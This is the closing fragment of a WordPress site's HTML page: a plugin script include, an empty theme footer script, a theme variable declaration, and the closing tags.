<script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.17" id="vg-page-layouts-init-js-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>